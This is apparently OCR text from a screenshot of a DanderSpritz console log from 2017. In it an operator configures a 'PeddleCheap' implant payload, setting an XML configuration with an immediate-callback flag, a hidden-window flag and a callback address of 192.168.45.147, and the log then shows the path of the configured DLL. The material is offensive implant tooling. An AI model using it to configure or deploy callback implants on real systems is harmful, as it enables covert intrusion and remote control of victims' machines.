 49429: asdf -- DanderSpritz 1.3.0.0 (<unknown>)
File Options
Terminals PeddleCheap Server System
Console log: Terminal-screen_2017_05_25_01h26m44s.324.dsz
Change exe name in version information?
NO
- Pick a key
-   0) Exit
-   1) Create a new key
-   2) Default
Enter the desired option
2
- Configuration:
-
- <?xml version='1.0' encoding='UTF-8' ?>
- <PCConfig>
-   <Flags>
-     <PCHEAP_CONFIG_FLAG_CALLBACK_NOW/>
-     <PCHEAP_CONFIG_FLAG_DONT_CREATE_WINDOW/>
-   </Flags>
-   <Id>0x0</Id>
-   <CallbackAddress>192.168.45.147</CallbackAddress>
- </PCConfig>
-
Is this configuration valid
YES
Do you want to configure with FC?
NO
- Configured binary at:
-   D:\Logs\asdf\z0.0.0.1/Payloads/PeddleCheap_2017_05_24_19h57m41s.888/PC_Level3_dll.configured
PC PC PC PC PC PC
z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1
z0.0.0.1
C:\_
1:29 AM
5/25/2017